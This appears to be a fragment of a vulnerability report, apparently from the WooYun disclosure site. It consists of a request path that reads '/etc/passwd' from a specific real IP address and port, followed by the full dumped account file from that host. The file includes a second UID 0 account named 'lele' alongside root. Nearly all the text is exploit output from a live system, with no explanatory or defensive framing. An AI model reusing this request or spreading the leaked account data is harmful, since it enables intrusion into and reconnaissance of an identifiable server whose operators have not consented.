 117.121.54.92:8015/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
puppet:x:500:500::/etc/puppet/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
lele:x:0:0:lele:/home/lele:/bin/bash
zabbix:x:502:502:zabbix:/usr/local/zabbix:/bin/bash
deploy:x:503:503::/home/deploy:/bin/bash
nagios:x:504:504::/home/nagios:/sbin/nologin
work:x:505:505::/home/work:/bin/bash
www.wooyun.org